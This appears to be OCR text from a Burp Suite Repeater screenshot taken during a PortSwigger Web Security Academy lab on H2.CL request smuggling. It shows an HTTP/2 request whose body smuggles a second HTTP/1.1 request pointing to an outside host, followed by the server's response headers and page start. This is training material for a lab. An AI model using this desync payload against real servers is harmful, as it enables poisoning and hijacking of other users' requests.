 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a19003803f69a0f80661c9f009e0016.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a19003803f69a0f80661c9f009e0016.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 \r \n
6 x=1 \r \n
7 GET /resources/js HTTP/1.1 \r \n
8 Host: example.com \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 3 \r \n
11 \r \n
12 x=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Zav8aX5peTQNWWNWTry8mbj6Uh3CtCAd; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8855
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
Inspector